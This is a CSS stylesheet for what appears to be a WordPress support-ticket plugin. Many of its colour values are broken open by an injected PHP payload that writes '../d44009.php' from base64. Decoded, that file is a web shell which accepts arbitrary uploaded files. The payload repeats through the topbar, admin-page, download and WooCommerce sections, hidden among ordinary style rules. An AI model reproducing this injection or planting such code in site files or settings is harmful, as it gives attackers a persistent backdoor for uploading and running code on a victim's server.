	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: #ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363;}
	div#jsst-widget-mailnotification-wrapper{background:#f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}
	div.feedback-sucess-message{border:1px solid #d1d1d1;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;background:#f5f2f5;color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}

    /* ticket status */
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{background:#4f6df5; }
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{background:#4f6df5;color:#ffffff;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: #636363;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df5;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f5f2f5;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-sorting{background:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#ffffff;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:#ffffff;border: 1px solid #d1d1d1;}
	select.js-ticket-custom-select{background-color:#f5f2f5;border: 1px solid #d1d1d1;}
	div.js-ticket-custom-radio-box{background-color:#ffffff;border: 1px solid #d1d1d1;}
	div.js-ticket-radio-box{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 .js-ticket-custom-textarea{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 span.js-attachment-file-box{border: 1px solid #d1d1d1;background-color:#ffffff;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  #d1d1d1;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  #d1d1d1;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1;color: #ffffff;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df5;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;
        color: #ffffff;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid #d1d1d1;background:#ffffff;color: #636363;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: #636363;}
    .termsandconditions_link_anchor {color: #636363;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:#ffffff;text-decoration:none}
    .js-ticket-recaptcha{background-color:#ffffff; border:1px solid #d1d1d1;color:#636363;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid #d1d1d1;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:30px;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#ffffff;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        